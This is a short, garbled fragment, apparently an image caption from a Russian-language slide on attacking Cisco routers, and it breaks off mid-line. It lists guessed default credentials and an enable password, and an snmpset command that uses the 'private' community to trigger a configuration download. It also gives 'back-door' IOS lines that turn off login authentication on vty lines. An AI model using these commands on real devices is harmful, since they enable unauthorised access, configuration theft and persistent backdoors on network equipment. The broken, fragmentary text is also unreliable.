 Подбор Cisco/Cisco; enable zxasqw Выгрузка конфигурации через SNMP snmpset -v 1 -c private.1.3.6.1.4.1.9.9.96.1.1.1.1.2.31337 integer 1 … Back-door... aaa authentication login default local-case aaa authentication login authen none... line vty 0 3 ex